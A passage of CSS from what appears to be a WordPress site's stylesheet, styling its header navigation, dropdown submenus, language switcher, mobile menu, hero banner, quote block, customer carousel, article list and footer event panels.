    color: #90a4ae;
}
.header__top #searchform input[type=text]:active::-moz-placeholder, .header__top #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active:-ms-input-placeholder, .header__top #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active::placeholder, .header__top #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.header__top #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}
.header__logo svg {
    width: 296px;
}
@media (max-width: 1440px) {
    .header__logo svg {
        width: 250px;
    }
}
@media (max-width: 1199px) {
    .header__logo svg {
        width: 220px;
    }
}
@media (max-width: 767px) {
    .header__logo svg {
        width: 200px;
    }
}
.header__lay {
    positon: relative;
    width: 68.31%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .header__lay {
        width: 72%;
    }
}
.header__bottomnav {
    position: relative;
    display: flex;
    align-items: center;
}
.header__bottom {
    padding-top: 45px;
}
@media (max-width: 1440px) {
    .header__bottom {
        padding-top: 25px;
    }
}
@media (max-width: 1289px) {
    .header__bottom {
        padding-top: 22px;
    }
}
@media (max-width: 1024px) {
    .header__bottom {
        padding-top: 0;
    }
}
.header__bottom nav {
    width: 100%;
    margin-bottom: -9px;
}
@media (max-width: 1024px) {
    .header__bottom nav {
        display: none;
    }
}
.header__bottom nav ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__bottom nav ul.sub-menu {
    z-index: 9;
    position: absolute;
    background: #fff;
    height: auto;
    border-radius: 5px;
    box-shadow: 0 -4px 39px 6px rgba(0, 0, 0, 0.06);
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
    left: 0;
    right: -80px;
    margin: 40px auto 0 auto;
    padding: 40px 60px 40px 40px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 40px 30px;
    transform: perspective(2000px) rotateX(-15deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu {
        grid-gap: 30px;
    }
}
.header__bottom nav ul.sub-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 18px 15px;
    position: absolute;
    left: 52.5%;
    top: -15px;
}
.header__bottom nav ul.sub-menu li {
    width: 100%;
    display: flex;
    align-items: stretch;
}
.header__bottom nav ul.sub-menu a {
    position: relative;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding-left: 50px;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu a {
        font-size: 16px;
    }
}
.header__bottom nav ul.sub-menu a:before {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:after {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:hover {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu a:hover p {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu p {
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    margin-top: 0;
    transition: 0.34s;
}
.header__bottom nav ul.sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 30px;
    transform: translateY(-4px);
}
.header__bottom nav li {
    list-style: none;
}
.header__bottom nav li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__bottom nav li:not(:last-child) {
        margin-bottom: 20px !important;
    }
}
.header__bottom nav li.current_page_item a {
    color: #ee403d;
}
.header__bottom nav li.current-menu-parent a {
    color: #ee403d;
}
.header__bottom nav li.menu-item-has-children:not(:last-child) {
    margin-right: 0;
}
.header__bottom nav li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #505d68;
    border-radius: 50%;
    position: absolute;
    right: -15px;
    top: 0;
    bottom: 0;
    transition: 0.34s;
    margin: auto;
}
@media (max-width: 1099px) {
    .header__bottom nav li.menu-item-has-children a:before {
        width: 5px;
        height: 5px;
        right: -12px;
        top: -2.5px;
    }
}
.header__bottom nav li.menu-item-has-children a:after {
    content: "";
    width: 150%;
    height: 76px;
    position: absolute;
    top: 20px;
    left: 0;
    opacity: 0;
}
@media (max-width: 1440px) {
    .header__bottom nav li.menu-item-has-children a:after {
        height: 45px;
    }
}
.header__bottom nav li.small:after {
    left: -53px;
    width: 200%;
}
.header__bottom nav li.small .sub-menu {
    width: 260px !important;
    padding: 30px;
    min-width: 260px;
    max-width: 260px;
    grid-template-columns: 1fr;
    grid-gap: 20px;
    right: 0;
    left: -110px;
}
@media (max-width: 1440px) {
    .header__bottom nav li.small .sub-menu {
        grid-gap: 14px;
    }
}
.header__bottom nav li.small .sub-menu:before {
    left: 0;
    right: 0;
    margin: auto;
}
.header__bottom nav li.small .sub-menu li {
    width: 100%;
}
.header__bottom nav li.small .sub-menu li.current-menu-item a {
    color: #ee403d;
}
.header__bottom nav li.small .sub-menu li a {
    padding: 0;
}
.header__bottom nav li.medium .sub-menu {
    grid-template-columns: 1fr 1fr;
    padding: 55px 40px;
}
.header__bottom nav li.medium .sub-menu:before {
    left: 21%;
}
.header__bottom nav li.medium .sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 40px;
}
.header__bottom nav li.large .sub-menu {
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 25px 40px;
    padding: 45px 50px 60px 50px;
}
.header__bottom nav li.large .sub-menu:before {
    left: 53% !important;
}
.header__bottom nav li:hover a {
    color: #ee403d;
}
.header__bottom nav li:hover a:before {
    background-color: #ee403d;
    right: -24px;
}
.header__bottom nav li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: perspective(999px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
.header__bottom nav li:hover .sub-menu li a {
    color: #333e63;
}
.header__bottom nav a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__bottom nav a {
        font-size: 18px;
    }
}
@media (max-width: 1289px) {
    .header__bottom nav a {
        font-size: 16px;
    }
}
.header__bottom nav a:hover {
    color: #ee403d;
}
.header__wpml {
    position: relative;
}
@media (max-width: 1024px) {
    .header__wpml {
        width: calc( 100% - 36px );
        transform: translateX(18px);
        margin-top: 20px;
    }
}
.header__wpml svg {
    opacity: 0;
}
.header__wpml a {
    font-size: 12px !important;
    background: #fff !important;
    border: 1.5px solid #f1f2f3;
    padding: 15px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae !important;
    transition: 0.34s !important;
    display: flex !important;
    align-items: center !important;
    border-radius: 4px !important;
}
@media (max-width: 1440px) {
    .header__wpml a {
        padding: 5px 15px !important;
        height: 35px !important;
    }
}
.header__wpml a span {
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
}
.header__wpml a svg {
    opacity: 1;
    margin-right: 10px;
}
.header__wpml a svg * {
    stroke: #90a4ae;
}
.header__wpml a.clickedlang {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml a:hover {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu {
    transform: translateY(10px);
    border-radius: 4px;
    border-top: 1px solid #f1f2f3 !important;
}
.header__wpml .wpml-ls-sub-menu a {
    border-radius: 0 !important;
    transition: 0.34s !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu a svg {
    margin-left: auto;
}
.header__wpml .wpml-ls-sub-menu a:hover {
    background-color: #fff !important;
    color: #0d223f !important;
}
.header__wpml .wpml-ls-sub-menu a:hover svg * {
    stroke: #0d223f;
}
@media (max-width: 1024px) {
    .header__wpml li {
        border-top: none !important;
        border-bottom: none !important;
    }
}
.header__wpml .wpml-ls-legacy-dropdown {
    width: 200px;
}
@media (max-width: 1024px) {
    .header__wpml .wpml-ls-legacy-dropdown {
        width: 100%;
    }
}
.header__navm {
    display: none;
}
@media (max-width: 1024px) {
    .header__navm {
        visibility: hidden;
        pointer-events: none;
        z-index: -999999;
        width: 50%;
        height: calc( 100vh - 80px );
        overflow: auto;
        position: fixed;
        top: 80px;
        margin-bottom: 0;
        transform: translateX(100%);
        will-change: transform;
        transition: 0.34s;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        padding: 0;
        right: 0;
    }
    .header__navm * {
        outline: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    }
    .header__navm.-open {
        visibility: visible;
        pointer-events: auto;
        z-index: 99999999;
        right: 0;
        background-color: #fff;
        transform: translateX(0);
    }
}
@media (max-width: 767px) {
    .header__navm {
        padding: 0;
        width: 100%;
    }
}
.header__navm .header__menum {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .header__navm .header__menum {
        flex-direction: column;
        align-items: flex-start;
        width: 100%;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch;
        padding-top: 40px;
        padding-bottom: 200px;
        justify-content: flex-start;
        transform: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum {
        padding-top: 0;
        padding-bottom: 250px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum.sub-menu {
        margin-top: 0;
        padding: 0 42px;
        justify-content: flex-start;
        height: auto;
        background-color: #ebf4f8;
    }
    .header__navm .header__menum.sub-menu li {
        list-style: none;
        width: 100%;
        border: none;
        padding: 15px 0;
        margin: 0;
    }
    .header__navm .header__menum.sub-menu li:not(:last-child) {
        border-bottom: 1px solid #d6e0e6;
    }
    .header__navm .header__menum.sub-menu a {
        background-color: transparent;
        font-family: "Eina04", arial;
        padding: 0 !important;
        font-size: 18px;
        font-weight: normal;
        font-stretch: normal;
        font-style: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #0d223f !important;
    }
    .header__navm .header__menum.sub-menu a:before {
        content: none;
        display: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum.sub-menu {
        padding: 0 18px;
    }
    .header__navm .header__menum.sub-menu a {
        font-size: 16px;
    }
}
.header__navm .header__menum li {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #e6eaf7;
}
.header__navm .header__menum li:first-child {
    border-top: 1px solid #e6eaf7;
}
.header__navm .header__menum li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:not(:last-child) {
        margin-bottom: 0 !important;
    }
}
.header__navm .header__menum li.menu-item-has-children a {
    position: relative;
}
.header__navm .header__menum li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #90a4ae;
    border-radius: 50%;
    position: absolute;
    right: 30px;
    top: 30px;
}
@media (max-width: 767px) {
    .header__navm .header__menum li.menu-item-has-children a:before {
        top: 25px;
    }
}
.header__navm .header__menum li.menu-item-has-children li.current-menu-item a {
    color: #ee403d !important;
}
.header__navm .header__menum li.current_page_ancestor a {
    color: #ee403d;
}
.header__navm .header__menum li.current_page_item a {
    color: #ee403d;
}
.header__navm .header__menum li:hover a {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:hover a {
        color: #ee403d;
    }
}
.header__navm .header__menum a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    display: block;
    padding: 15px 42px;
    background-color: #fff;
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        padding: 15px 18px;
    }
}
.header__navm .header__menum a.ui-accordion-header-active:before {
    background-color: #ee403d !important;
}
@media (max-width: 1299px) {
    .header__navm .header__menum a {
        font-size: 18px;
    }
}
@media (max-width: 1099px) {
    .header__navm .header__menum a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum a {
        font-size: 24px;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        font-size: 20px;
    }
}
.header__navm .header__menum a:hover {
    color: #ee403d;
}
.header__navm .header__menum .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    height: 44px;
    min-height: 44px;
    text-transform: uppercase;
    width: calc( 100% - 36px );
    transform: translateX(18px);
    margin-top: 20px;
}
.header__navm .header__menum .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .header__navm .header__menum .header__request svg {
        margin-left: auto;
    }
}
.header__navm .header__menum .header__request:hover {
    background-color: #333e63;
}
.header__navm .header__menum .header__request:hover svg {
    transform: translateX(5px);
}
.header .hamburger {
    display: none;
}
@media (max-width: 1024px) {
    .header .hamburger {
        display: flex;
        border: 2px solid #0d223f;
        border-radius: 50%;
        padding: 8.5px 6px;
    }
}

body.single-training .header__bottom nav li.training a,
body.tax-training_category .header__bottom nav li.training a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-training .header__navm li.training a,
body.tax-training_category .header__navm li.training a {
        color: #ee403d;
    }
}

body.single-event .header__bottom nav li.courses a,
.page-template-events-past .header__bottom nav li.courses a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-event .header__navm li.courses a,
.page-template-events-past .header__navm li.courses a {
        color: #ee403d;
    }
}

body.single-post .header__bottom nav li.current_page_parent a,
.category .header__bottom nav li.current_page_parent a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-post .header__navm li.current_page_parent a,
.category .header__navm li.current_page_parent a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-services .header__navm li.servicesm a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-sectors .header__navm li.sectorsm a {
        color: #ee403d;
    }
}

.hero {
    position: relative;
    width: calc( 100% - 80px );
    margin-left: 80px;
    background-color: #0d223f;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 80px 80px 60px 80px;
}
@media (max-width: 1449px) {
    .hero {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .hero {
        width: calc(100% - 45px);
        margin-left: 45px;
        padding: 70px 30px;
    }
}
@media (max-width: 767px) {
    .hero {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px 40px 20px;
    }
}
.hero__wrapper {
    position: relative;
    width: 72.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .hero__wrapper {
        width: 77.5%;
    }
}
@media (max-width: 1024px) {
    .hero__wrapper {
        width: 100%;
        margin: 0;
    }
}
.hero.hero-evt h1 {
    max-width: 980px;
    font-size: 45px;
}
.hero.hero-evt .htitle {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .hero.hero-evt .htitle {
        display: none;
    }
}
.hero.hero-evt .hero__div {
    display: flex;
    align-items: center;
    margin-top: 40px;
}
@media (max-width: 1024px) {
    .hero.hero-evt .hero__div {
        margin-top: 0;
    }
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div {
        margin-top: 5px;
        flex-direction: column-reverse;
        align-items: flex-start;
    }
}
.hero.hero-evt .hero__div a {
    margin-right: 50px;
    border-radius: 4px;
    background-color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 20px 15px 24px;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a {
        margin-right: 0;
        width: 100%;
        margin-top: 20px;
    }
}
.hero.hero-evt .hero__div a svg {
    margin-left: 15px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a svg {
        margin-left: auto;
    }
}
.hero.hero-evt .hero__div a svg * {
    stroke: #fff;
}
.hero.hero-evt .hero__div a:hover {
    background-color: #5e859f;
}
.hero.hero-evt .hero__div a:hover svg {
    transform: translateX(5px);
}
.hero.hero-evt .hero__div span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #c0c8e0;
    text-transform: capitalize;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div span {
        font-size: 16px;
    }
}
.hero h1 {
    font-size: 49px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero h1 {
        font-size: 40px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .hero h1 {
        font-size: 35px !important;
    }
}
@media (max-width: 767px) {
    .hero h1 {
        font-size: 28px !important;
        margin-bottom: 0;
    }
}
.hero p {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    width: 100%;
    max-width: 880px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .hero p {
        display: none;
    }
}
.hero p:empty {
    display: none;
}
.hero .btn {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #fff;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .hero .btn {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .hero .btn {
        font-size: 13px;
        margin-top: 15px;
    }
}
.hero .btn svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.hero .btn:hover svg {
    transform: translateX(5px);
}

.quotepart {
    position: relative;
    width: 50%;
    background-color: #fff;
    padding: 78px 80px;
    height: 100%;
}
@media (max-width: 1249px) {
    .quotepart {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .quotepart {
        order: 1;
    }
}
@media (max-width: 767px) {
    .quotepart {
        padding: 33px 18px 33px 18px;
    }
}
.quotepart .quote {
    height: 450px;
}
@media (max-width: 767px) {
    .quotepart .quote {
        height: 350px !important;
    }
}
.quotepart .quote__single {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.quotepart p {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.38;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1349px) {
    .quotepart p {
        font-size: 19px;
    }
}
@media (max-width: 1249px) {
    .quotepart p {
        max-width: 660px;
    }
}
@media (max-width: 1024px) {
    .quotepart p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .quotepart p {
        font-size: 15px;
    }
}
.quotepart h4 {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 6px;
}
@media (max-width: 767px) {
    .quotepart h4 {
        font-size: 12px;
    }
}
.quotepart span {
    font-size: 14px;
    letter-spacing: normal;
    text-align: center;
    color: #505d68;
}
@media (max-width: 767px) {
    .quotepart span {
        font-size: 12px;
    }
}
.quotepart svg {
    position: absolute;
    left: 80px;
    top: 78px;
}
@media (max-width: 767px) {
    .quotepart svg {
        width: 18px;
        left: 38px;
        top: 33px;
        height: 15px;
    }
}
.quotepart svg:last-of-type {
    right: 80px;
    bottom: 78px;
    left: auto;
    top: auto;
}
@media (max-width: 767px) {
    .quotepart svg:last-of-type {
        right: 38px;
        bottom: 33px;
    }
}

.customers {
    position: relative;
    padding: 70px 80px 90px 80px;
}
@media (max-width: 767px) {
    .customers {
        padding: 40px 40px 50px 40px;
    }
}
.customers .labeltitle {
    margin: 0 auto 60px auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.customers .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
}
.customers .swiper-slide img {
    height: 70px;
    width: auto;
}
@media (max-width: 767px) {
    .customers .swiper-slide img {
        height: auto;
    }
}

.articlesdesign article {
    padding-bottom: 40px;
}
@media (max-width: 767px) {
    .articlesdesign article {
        padding-bottom: 25px;
    }
}
.articlesdesign article:not(:first-child) {
    padding-top: 35px;
}
@media (max-width: 767px) {
    .articlesdesign article:not(:first-child) {
        padding-top: 25px;
    }
}
.articlesdesign article:not(:last-child) {
    border-bottom: 1px dotted #c2d1d9;
}
.articlesdesign h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1149px) {
    .articlesdesign h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .articlesdesign h3 {
        font-size: 18px;
    }
}
.articlesdesign h3:hover {
    color: #ee403d;
}
.articlesdesign p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 25px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 767px) {
    .articlesdesign p {
        margin-bottom: 15px;
    }
}
.articlesdesign p:empty {
    display: none;
}
.articlesdesign p:nth-of-type(n + 3) {
    display: none;
}
.articlesdesign h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1129px) {
    .articlesdesign h4 {
        font-size: 9px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h4 {
        display: none;
    }
}
.articlesdesign h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author {
    position: relative;
    color: #ee403d;
    margin-left: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.articlesdesign h4 .author:hover {
    color: #0d223f;
}
.articlesdesign h4 ul {
    display: none;
}
.articlesdesign__footer {
    display: flex;
    align-items: center;
}
.articlesdesign__footer ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.articlesdesign__footer ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .articlesdesign__footer ul {
        display: none;
    }
}
.articlesdesign__footer li {
    position: relative;
    line-height: 0.9;
}
.articlesdesign__footer li:not(:last-child) {
    margin-right: 10px;
}
.articlesdesign__footer li:nth-child(n+4) {
    display: none;
}
.articlesdesign__footer li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
@media (max-width: 1129px) {
    .articlesdesign__footer li a {
        font-size: 9px;
    }
}
.articlesdesign__footer li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.articlesdesign__footer li a:hover {
    color: #333e63;
}
.articlesdesign__footer li a:hover:before {
    color: #333e63;
}

#safari .articlesdesign__footer h4 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer h4 {
        display: block;
        width: 100%;
        flex-direction: inherit;
    }
}
#safari .articlesdesign__footer ul {
    margin-left: auto !important;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer ul {
        margin-left: 0 !important;
        margin-right: auto;
    }
}

.fpart {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    width: calc( 100% + 1px );
    overflow-x: hidden;
}
@media (max-width: 767px) {
    .fpart {
        width: 100%;
        flex-direction: column;
    }
}
.fpart__row {
    position: relative;
    width: 33.33333%;
    display: flex;
    flex-direction: column;
}
@media (max-width: 1024px) {
    .fpart__row {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .fpart__row {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .fpart__row:nth-child(2) {
        display: none;
    }
}
.fpart__row:last-child .fpart__social {
    background-color: #f4f7f9;
}
@media (max-width: 1024px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-right: none;
        border-top: 1px solid #c0c8e0;
    }
}
.fpart__team {
    display: flex;
    height: 100%;
    position: relative;
}
@media (max-width: 1024px) {
    .fpart__team {
        display: none;
    }
}
.fpart__team:nth-child(n+2) {
    display: none;
}
.fpart__team__con {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    padding: 0 25px 60px 25px;
    width: 100%;
}
.fpart__team__con:before {
    content: "";
    height: 286px;
    -o-object-fit: contain;
       object-fit: contain;
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fpart__team h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 21px;
}
.fpart__team p {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #c0c8e0;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
}
.fpart__team img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
}
.fpart__event.-small {
    height: 299px;
}
.fpart__event.-small .fpart__event__featured {
    height: 100%;
}
.fpart__event.-small a {
    background-color: #fff;
    color: #0d223f;
}
.fpart__event.-small a svg * {
    stroke: #0d223f;
    transition: 0.34s;
}
.fpart__event.-small a:hover {
    color: #fff;
}
.fpart__event.-small a:hover svg * {
    stroke: #fff;
}
.fpart__event__featured {
    position: relative;
    width: 100%;
    height: 50%;
    z-index: 1;
}
.fpart__event__featured:before {
    content: "";
    width: 100%;
    height: 100%;
    opacity: 0.77;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event__featured img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fpart__event__featured .txtover {
    position: relative;
    z-index: 1;
    padding: 56px 60px;
    text-align: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover {
        padding: 56px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover {
        padding: 56px 20px;
    }
}
.fpart__event__featured .txtover span {
    display: block;
    color: #fff;
    border-bottom-color: #fff;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover span {
        margin-bottom: 0;
    }
}
.fpart__event__featured .txtover h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.23;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: auto;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover h3 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover h3 {
        margin-top: 30px;
        margin-bottom: 10px;
        font-size: 25px;
    }
}
.fpart__event__featured .txtover a {
    margin-top: auto;
}
.fpart__event__con {
    position: relative;
    width: 100%;
    height: 50%;
    background-color: #f4f7f9;
    padding: 60px 50px 50px 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.fpart__event__con span {
